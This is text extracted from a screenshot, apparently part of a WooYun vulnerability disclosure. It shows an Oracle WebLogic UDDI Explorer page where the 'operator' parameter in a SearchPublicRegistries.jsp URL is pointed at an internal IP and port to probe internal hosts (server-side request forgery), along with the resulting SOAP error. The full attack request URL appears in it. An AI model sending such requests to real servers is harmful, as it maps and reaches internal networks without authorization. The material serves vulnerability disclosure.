 Search public registries
WooYun.org | 提交漏洞
118.121.16.74:8000//uddiexplorer/SearchPublicRegistries.jsp?operator=http://133.37.60.98:9002/&rdoSearch=name&txtSearchname=sdf&txtSearch
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 14:08:29 CST 2015
Search public registries
内网主机端口探测一
0KB/S 0.1KB/S 4%
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://133.37.60.98:9002/ which did not have a
valid SOAP content-type: text/html; charset=UTF-8.
www.wooyun.org